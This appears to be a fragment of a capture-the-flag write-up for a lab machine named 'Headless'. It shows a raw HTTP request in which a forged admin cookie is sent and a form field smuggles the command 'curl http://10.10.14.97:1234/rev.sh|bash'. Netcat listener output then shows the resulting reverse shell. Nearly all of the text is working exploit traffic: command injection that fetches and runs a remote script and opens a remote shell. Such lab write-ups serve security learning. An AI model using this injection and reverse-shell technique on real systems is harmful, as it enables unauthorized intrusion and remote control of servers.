 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl http://10.10.14.97:1234/rev.sh|bash
└─$ rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.97] from (UNKNOWN) [10.10.11.8] 53674
bash: cannot set terminal process group (1359): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$